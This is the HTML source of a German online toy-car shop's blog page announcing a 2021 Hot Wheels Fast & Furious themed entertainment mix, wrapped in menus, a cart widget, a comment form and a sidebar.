	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9760 item-level-1 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/06/series.png" class="wd-nav-img" alt="" decoding="async" />HW SERIES</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9761 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/backroad-rally/" class="woodmart-nav-link"><img src="https://hw-shopping.de/wp-content/uploads/2021/04/backroad.svg" alt="BACKROAD RALLY"  class="wd-nav-img" />BACKROAD RALLY</a></li>
		<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9762 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/black-gold/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/06/BLACK-G_inPixio.png" class="wd-nav-img" alt="" decoding="async" />BLACK &amp; GOLD</a></li>
		<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9763 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/cult-raceres/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/cult.png" class="wd-nav-img" alt="" decoding="async" />CULT RACERES</a></li>
		<li id="menu-item-9764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9764 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/detroit-muscle/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/detroid.png" class="wd-nav-img" alt="" decoding="async" />DETROIT MUSCLE</a></li>
		<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9765 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/fast-furious/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/fast-and.png" class="wd-nav-img" alt="" decoding="async" />FAST &amp; FURIOUS</a></li>
		<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/forza-motorsport/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/forza.png" class="wd-nav-img" alt="" decoding="async" />FORZA MOTORSPORT</a></li>
		<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9767 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/gran-turismo/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/375px-Gt_logo.png" class="wd-nav-img" alt="" decoding="async" />GRAN TURISMO</a></li>
		<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/hot-pick-ups/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/hot-pickups.png" class="wd-nav-img" alt="" decoding="async" />HOT PICK UP&#8217;S</a></li>
		<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/hot-wagons/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/hot-wagons.png" class="wd-nav-img" alt="" decoding="async" />HOT WAGONS</a></li>
		<li id="menu-item-9770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/j-imports/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/06/2021_20HW_20J-Imports_large_inPixio.png" class="wd-nav-img" alt="" decoding="async" />J-IMPORTS</a></li>
		<li id="menu-item-9771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/marvel-spiderman/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/spiderman.png" class="wd-nav-img" alt="" decoding="async" />MARVEL SPIDERMAN</a></li>
		<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/pearlchrome/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/pearl.png" class="wd-nav-img" alt="" decoding="async" />PEARL &amp; CHROME</a></li>
		<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/satinchrome/" class="woodmart-nav-link"><img loading="lazy" width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/06/satin-150x150.png" class="wd-nav-img" alt="" decoding="async" />SATIN &amp; CHROME</a></li>
		<li id="menu-item-9774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/silhouettes/" class="woodmart-nav-link"><img loading="lazy" width="112" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/03/UNBENANNT-1logo-150x150.png" class="wd-nav-img" alt="" decoding="async" />SILHOUETTES</a></li>
		<li id="menu-item-9809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9809 item-level-2 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/hw-series/vintage-racing/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/vintage.png" class="wd-nav-img" alt="" decoding="async" />VINTAGE RACING</a></li>
	</ul>
</li>
	<li id="menu-item-9802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9802 item-level-1 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/serie-kompett/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/05/serie.png" class="wd-nav-img" alt="" decoding="async" />SERIE KOMPLETT</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 item-level-1 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/hot-wheels/5-er-pack/" class="woodmart-nav-link"><img loading="lazy" width="150" height="100" src="https://hw-shopping.de/wp-content/uploads/2024/06/5er.png" class="wd-nav-img" alt="" decoding="async" />5 er PACK</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9804 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/maisto/" class="woodmart-nav-link"><img loading="lazy" width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/59977821-c378-465c-af4c-af9551fb1842-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">MAISTO</span></a></li>
<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/majorette/" class="woodmart-nav-link"><img loading="lazy" width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/1516b2fd-f171-4bd9-8843-29803f837a92-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">MAJORETTE</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9834 item-level-1 wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/majorette/street-cars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/STREET-150x112.png" class="wd-nav-img" alt="" decoding="async" />STREET CARS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/matchbox/" class="woodmart-nav-link"><img loading="lazy" width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/841e598e-5b6d-4946-8598-e8ed3c70ad45-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">MATCHBOX</span></a></li>
<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9757 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://hw-shopping.de/produkt-kategorie/bburago/" class="woodmart-nav-link"><img loading="lazy" width="150" height="112" src="https://hw-shopping.de/wp-content/uploads/2024/12/ce6f9c8b-93f6-43a2-b8eb-95199e281219-150x112.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">BBURAGO</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://hw-shopping.de/mein-konto/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://hw-shopping.de/warenkorb/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://hw-shopping.de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://hw-shopping.de/wp-content/uploads/2021/03/hw-weiss.png" alt="HW Shopping" style="max-width: 179px;" />	</a>
					<a href="https://hw-shopping.de/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://hw-shopping.de/wp-content/uploads/2021/03/hw-weiss.png" alt="HW Shopping" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://hw-shopping.de/warenkorb/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://hw-shopping.de/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://hw-shopping.de/category/allgemein/">Allgemein</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
			
<article id="post-8916" class="post-single-page post-8916 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hw-shopping.de/category/allgemein/" rel="category tag">Allgemein</a></div>
			
							<h1 class="wd-entities-title title post-title">2021 Themen-Entertainment-Mix 2</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-03-26T06:47:52+01:00">
			26. März 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3d52ff349cf7615e5e06cc0f6c91693094d3e3a495ce26fbc5a689b4346f4599?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d52ff349cf7615e5e06cc0f6c91693094d3e3a495ce26fbc5a689b4346f4599?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hw-shopping.de/author/hw-shopping/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hw-shopping</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-261" class="entry-thumbnail">
													<img loading="lazy" width="1440" height="450" src="https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002.jpg 1440w, https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002-300x94.jpg 300w, https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002-1024x320.jpg 1024w, https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002-768x240.jpg 768w, https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002-1200x375.jpg 1200w, https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002-600x188.jpg 600w, https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002-150x47.jpg 150w" sizes="(max-width: 1440px) 100vw, 1440px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					März				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1669211354254 wd-rs-637e24d2158cd"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-637e24db4d4bf"><div class="vc_column-inner vc_custom_1669211357770"><div class="wpb_wrapper">		<div class="promo-banner-wrapper  wd-rs-660259f4582ab ">
			<div id="wd-660259f4582ab" class="promo-banner  banner- banner-hover-none color-scheme-light banner-btn-size-default banner-btn-style-default  wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="1440" height="450" src="https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002.jpg" class="attachment-full size-full" alt="" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
						<h4 class="banner-title wd-font-weight- wd-fontsize-l">Fast &amp; Furious</h4>						
						
											</div>
				</div>

				
							</div>
		</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1669041129541 vc_row-o-content-middle vc_row-flex wd-rs-637b8be63cbe5"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-637b89898b0cd"><div class="vc_column-inner vc_custom_1669040525410"><div class="wpb_wrapper">		<div id="wd-6602597c30d4a" class="wd-text-block wd-wpb reset-last-child wd-rs-6602597c30d4a text-left vc_custom_1711430024176">
			<p>Die Fast &amp; Furious Saga bietet adrenalingeladene Action mit hoher Oktanzahl! Und das mit Autos, die gleichzeitig die heißesten und coolsten sind, die Sie je auf der Leinwand gesehen haben. Unsere <strong>thematische Unterhaltungsreihe</strong> ist den Kreationen gewidmet, die uns im Laufe der Jahre auf so viele Arten begeistert haben, und wir freuen uns, das Fast &amp; Furious-Franchise mit einem Mix in dieser Reihe für 2021 zu ehren.</p>
<p>Diese Filme haben nicht nur eine unglaubliche Vielfalt an schnellen Fahrzeugen gezeigt, sondern sie haben diese Fahrzeuge auch an einer Reihe von Orten auf der ganzen Welt gezeigt! Die Kartenkunst für die fünf Fahrzeuge in dieser Mischung gibt Ihnen einen Vorgeschmack auf ihre Reisen, mit Skylines, die in Silhouetten dargestellt sind. Auch die Autos selbst erstrecken sich über die gesamte Länge der Franchise. Schauen Sie sie sich alle hier an und rennen Sie dann los, um sie von den Pflöcken einzusammeln!</p>
		</div>
		</div></div></div></div>
</div>
											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->



			<div class="wd-single-footer"></div>

					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
											</div>

																							<a href="https://hw-shopping.de/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://hw-shopping.de/2021/03/14/sweet-seat-functional-seat-for-it-folks/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Themed Auto Mix 1 &#8211; CULT RACERS</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/03/26/2021-themen-entertainment-mix-2/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://hw-shopping.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='8916' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->

	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hw-shopping.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://hw-shopping.de/category/nachrichten/">Nachrichten</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://hw-shopping.de/wp-content/uploads/2024/03/886178128_monthly_2021_04HWC_BlogHeader_ThemedEntertainmentMix-mockup.jpg.4c80d2493470c9d9237e2e1958708e06.jpg.b1ccb9157597ff3424f6fcfc08807002-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/" title="Permalink to 2021 Themen-Entertainment-Mix 2" rel="bookmark">2021 Themen-Entertainment-Mix 2</a></div>

																										<time class="recent-posts-time" datetime="2024-03-26T06:17:55+01:00">26. März 2024</time>
								
								<a class="recent-posts-comment" href="https://hw-shopping.de/2024/03/26/2021-themen-entertainment-mix-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://hw-shopping.de/2021/03/14/sweet-seat-functional-seat-for-it-folks/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://hw-shopping.de/wp-content/uploads/2017/06/HWC_BlogHeader_ThemedAutoMix1-mockup.jpg.c2b5f0eac4ed307fcb93cf5a217333bb-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://hw-shopping.de/2021/03/14/sweet-seat-functional-seat-for-it-folks/" title="Permalink to Themed Auto Mix 1 &#8211; CULT RACERS" rel="bookmark">Themed Auto Mix 1 &#8211; CULT RACERS</a></div>

																										<time class="recent-posts-time" datetime="2021-03-14T14:35:55+01:00">14. März 2021</time>
								
								<a class="recent-posts-comment" href="https://hw-shopping.de/2021/03/14/sweet-seat-functional-seat-for-it-folks/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://hw-shopping.de/2021/02/22/hot-wheels-2020-mystery-models-mix-2-tropical-breeze/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://hw-shopping.de/wp-content/uploads/2017/06/101429623_2965663523550553_290072264286666752_o-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://hw-shopping.de/2021/02/22/hot-wheels-2020-mystery-models-mix-2-tropical-breeze/" title="Permalink to Mystery Models &#8211; TROPICAL BREEZE" rel="bookmark">Mystery Models &#8211; TROPICAL BREEZE</a></div>

																										<time class="recent-posts-time" datetime="2021-02-22T08:59:53+01:00">22. Februar 2021</time>
								
								<a class="recent-posts-comment" href="https://hw-shopping.de/2021/02/22/hot-wheels-2020-mystery-models-mix-2-tropical-breeze/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-389" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;no&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:6,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;&quot;,&quot;disable_overflow_carousel&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing_custom&quot;:6,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:3,&quot;per_row_mobile&quot;:3,&quot;hide_mask&quot;:0,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;,&quot;woodmart_css_id&quot;:&quot;696ffdc5d0546&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;images&quot;:[],&quot;images_size&quot;:&quot;medium&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:3}" data-username="ozdesignfurniture" class="wd-insta  wd-rs-696ffdc5d0546 data-source-scrape wd-error">				
				
				<div class=" wd-grid-g"  style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:3;--wd-gap-lg:6px;">
					
														
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://hw-shopping.de/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

						<img src="https://hw-shopping.de/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" alt="Instagram image"/>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="#" target="_blank" aria-label="Instagram picture"></a>

